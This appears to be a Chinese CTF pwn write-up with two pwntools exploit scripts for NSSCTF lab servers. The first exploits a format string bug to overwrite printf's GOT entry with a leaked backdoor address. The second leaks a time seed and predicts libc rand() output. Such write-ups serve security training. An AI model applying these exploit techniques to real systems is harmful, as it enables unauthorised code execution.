
已经告诉了后面函数,但是发生了格式字符串漏洞,可以通过运行程序找到偏移,exp如下:
from pwn import *
p = remote('node1.anna.nssctf.cn', 28931)
elf = ELF('./111')
printf_got = elf.got["printf"]
p.recvuntil("\n")
p.sendline("%10$s")
backdoor = int(p.recv(10), 16)
payload = fmtstr_payload(11, {printf_got: backdoor})
p.sendline(payload)
p.interactive()
|

random
这题就是随机数,时间做种子,来解决,这里我有点不明白接收一下 b'a'*0x20,没有看明白
from pwn import *
from ctypes import *
p = remote("node2.anna.nssctf.cn", 28497)
elf = ELF('./111')
payload = b'a' * 0x20
p.sendafter("username: ", payload)
payload = b'ls_4nyth1n9_7ruIy_R4nd0m?\x00'
p.sendlineafter("password: ", payload)
p.recvuntil("aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa")
seed = u64(p.recvline(b"\x7f")[-6:].rjust(8, b'\x00'))
libc = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6')
libc.srand(seed)
v3 = libc.rand()
v4 = libc.rand() ^ v3
v5 = libc.rand()
libc.srand(v4 ^ v5)
libc.rand()
libc.rand()
libc.rand()
v8 = libc.rand()
p.sendlineafter("Please tell me the number you guess now.\n", str(v8))
p.interactive()
|